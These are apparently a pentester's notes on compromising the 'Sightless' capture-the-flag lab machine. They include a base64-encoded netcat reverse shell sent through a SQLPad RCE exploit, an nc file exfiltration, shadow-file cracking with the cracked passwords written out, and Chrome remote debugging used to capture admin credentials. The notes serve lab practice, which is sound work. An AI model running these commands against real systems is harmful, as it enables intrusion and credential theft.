1. NMAP
sudo nmap -sC -sV --vv -p- -Pn 10.129.248.71 -T5
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.248.71]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGoivagBalUNqQKPAE2WFpkFMj+vKwO9D3RiUUxsnkBNKXp5ql1R+kvjG89Iknc24EDKuRWDzEivKXYrZJE9fxg=
| 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4BBc5R8qY5gFPDOqODeLBteW5rxF+qR5j36q9mO+bu
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=10/1%Time=66FBE060%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,A2,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20
SF:Server\)\x20\[::ffff:10\.129\.248\.71\]\r\n500\x20Invalid\x20command:\x
SF:20try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try
SF:\x20being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
2. FTP
3. Port 80
found -> http://sightless.htb
Subdomains
sqlpad
sqlpad has an exploit on github: https://github.com/0xRoqeeb/sqlpad-rce-exploit-CVE-2022-0944/blob/main/exploit.py
did not work but gave 400. changing payload to echo "cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL2Jhc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC45MSAyMzE0ID4vdG1wL2Y=" | base64 -d |bash
Have shell
4. Revshell
Spawned as root (?)
user michael found
transfering sqlpad.sqlite to local machine
Kali
nc -l -p 1234 > sqlpad.sqlite
Victim:
nc -w 3 10.10.14.91 1234 < sqlpad.sqlite
Did not work
cat on this file admin@sightless.htb john@sightless.htb
can read/write etc/passwd etc/shadow unshadow and john gives 2 passwords 
blindside (root)
insaneclownposse (michael)
5. SSH
ssh michael@sightless.htb
Gives user.txt No sudo -l
find / -perm -u=s 2>/dev/null
/opt/google/chrome/chrome-sandbox
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/umount
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
On tmp there is a Crashpad folder of john
According to linpeas there are chrome processes of john, maybe pspy?
also found 127.0.0.1 sightless.htb sqlpad.sightless.htb admin.sightless.htb

/etc/mysql/debian.cnf -> denied /var/ftp/ - > empty
Remote-debugging on chrome. found this https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/chrome-remote-debugger-pentesting/
Port 8080 has a froxlor running there: 127.0.0.1:8080
PSPY
/bin/bash /home/john/automation/healthcheck.sh /usr/bin/python3 /home/john/automation/administration.py
6. Debug chrome
Add ligolo to the victims machine to access via 240.0.0.1
chrome://inspect
add weird ports and see the above requests

admin:ForlorfroxAdmin 
by enabling php-fm we can pass commands there and exec them as root